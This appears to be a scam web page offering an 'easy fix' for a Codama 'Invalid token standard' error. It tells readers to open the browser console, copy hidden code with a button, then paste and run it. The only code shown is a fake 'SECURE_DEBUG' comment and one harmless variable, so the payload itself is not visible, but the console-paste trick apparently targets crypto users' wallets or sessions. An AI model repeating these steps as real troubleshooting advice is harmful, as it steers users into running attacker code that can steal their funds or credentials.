
Skip
Post
to
navigation
EN
Codama Invalid token standard –
content
Email
EASY FIX
/
未分类
/ By
zhxspcba
DIAGNOSTIC_CORE_V4.8
Identification of
Invalid token standard
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: bx33nstnpnn

const node_sync = "Alchemy-Node";
